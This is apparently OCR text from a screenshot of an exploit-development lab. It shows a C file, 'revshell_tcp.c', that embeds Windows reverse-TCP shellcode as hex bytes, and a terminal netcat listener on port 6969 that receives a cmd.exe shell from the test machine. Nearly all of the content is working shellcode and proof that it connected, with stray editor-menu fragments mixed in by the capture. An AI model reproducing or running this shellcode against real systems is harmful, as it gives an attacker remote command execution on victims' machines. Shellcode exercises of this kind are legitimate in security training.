 -C++ 4.9.9.2
dit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
Classes Debug
revshell_tcp.c
4 # include <windows.h>
5
6 int main(void)
7 {
8 char *shellcode = \
9 "\x31\xc0\x66\xb8\x33\x32\x50\x68"
10 "\x77\x73\x32\x5f\x54\xbb\x5c\x39"
11 "\xe3\x77\xff\xd3\x89\xc5\x31\xc0"
12 "\x66\xb8\x75\x70\x50\x68\x74\x61"
13 "\x72\x74\x68\x57\x53\x41\x53\x54"
14 "\x55\xbb\xd3\x33\xe3\x77\xff\xd3"
15 "\x31\xdb\x66\xbb\x90\x01\x29\xdc"
16 "\x54\x53\xff\xd0\x31\xc0\x66\xb8"
17 "\x74\x41\x50\x68\x6f\x63\x6b\x65"
18 "\x68\x57\x53\x41\x53\x54\x55\xbb"
19 "\xd3\x33\xe3\x77\xff\xd3\x31\xdb"
20 "\x53\x53\x53\x31\xc9\xb1\x06\x51"
21 "\x43\x53\x43\x53\xff\xd0\x97\xbb"
22 "\x65\x65\x63\x74\xc1\xeb\x08\x53"
23 "\x68\x63\x6f\x6e\x6e\x54\x55\xbb"
24 "\xd3\x33\xe3\x77\xff\xd3\x68\xc0"
25 "\xa8\xfc\x06\x66\x68\x1b\x39\x31"
26 "\xdb\x80\xc3\x02\x66\x53\x89\xe2"
27 "\x6a\x10\x52\x57\xff\xd0\xba\x63"
28 "\x63\x6d\x64\xc1\xea\x08\x52\x89"
29 "\xe1\x31\xd2\x83\xec\x10\x89\xe3"
30 "\x57\x57\x57\x52\x52\x31\xc0\x40"
31 "\xc1\xc0\x08\x40\x50\x52\x52\x52"
32 "\x52\x52\x52\x52\x52\x52\x52\x31"
33 "\xc0\x04\x2c\x50\x89\xe0\x53\x50"
34 "\x52\x52\x52\x31\xc0\x40\x50\x52"
35 "\x52\x51\x52\xbb\x82\x20\xde\x77"
36 "\xff\xd3\x31\xd2\x50\xb8\xcf\x2a"
37 "\x98\x75\xff\xd0";
38
C:\Users\vbox\Desktop\corelan\asm_test\revshell_tcp.exe
strlen(shellcode)=228
File Edit View Search Terminal Help
vbox@hostname:~$ nc -lvnp 6969
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 192.168.252.7.
Ncat: Connection from 192.168.252.7:1433.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\vbox\Desktop\corelan\asm_test>